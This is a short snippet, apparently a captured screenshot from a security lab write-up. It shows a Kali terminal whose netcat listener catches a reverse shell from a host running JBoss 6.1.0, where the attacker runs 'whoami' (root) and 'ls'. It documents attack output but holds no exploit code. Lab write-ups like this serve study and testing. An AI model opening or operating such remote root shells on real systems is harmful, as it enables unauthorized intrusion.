 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.2.254: inverse host lookup failed: Unknown host
connect to [192.168.2.13] from (UNKNOWN) [192.168.2.254] 46986
whoami
root
ls
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib